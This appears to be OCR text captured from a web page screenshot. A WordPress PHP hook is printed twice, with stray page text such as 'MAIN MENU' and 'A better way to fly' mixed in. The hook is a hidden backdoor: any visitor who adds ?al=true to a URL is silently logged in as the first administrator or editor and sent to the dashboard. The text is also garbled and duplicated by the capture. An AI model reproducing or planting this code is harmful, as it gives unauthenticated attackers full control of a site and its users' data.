
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
A better way to fly
private